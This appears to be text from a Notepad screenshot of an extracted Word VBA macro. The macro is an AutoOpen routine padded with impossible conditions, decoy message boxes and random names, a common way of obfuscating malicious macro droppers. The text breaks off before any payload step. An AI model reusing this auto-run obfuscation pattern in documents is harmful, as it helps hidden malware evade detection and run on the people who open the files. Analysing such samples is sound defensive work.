 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub autoopen()
Dim scdsdeqwee, iuytrewsxas
Dim SNMTXnxz, ThQjSUQT, pslQBzEc As String
If 275274 = 275274 + 1 Then End
If 2522 < 59 Then
        MsgBox ("JKhLzCqC93")
End If
If Len("bNrtbgPN9578") = Len("kOopGxHH") Then
       MsgBox ("Error !!!")
End If
SNMTXnxz = "           IHDHLV               "
If 235918 = 235918 + 1 Then End
If 2764 < 24 Then
        MsgBox ("pdgVsRqU36")
End If
If Len("AgnlAdtA9821") = Len("DDAGZaVB") Then
       MsgBox ("Error !!!")
End If
ThQjSUQT = LTrim(SNMTXnxz)
If 613128 = 613128 + 1 Then End
If 2116 < 55 Then